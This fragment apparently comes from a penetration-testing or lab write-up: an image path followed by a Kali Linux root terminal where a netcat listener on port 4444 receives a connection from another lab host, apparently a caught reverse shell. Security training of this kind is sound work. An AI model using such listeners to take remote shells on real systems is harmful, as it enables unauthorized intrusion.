 ┌──(root💀kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
10.0.2.11: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.11] 36195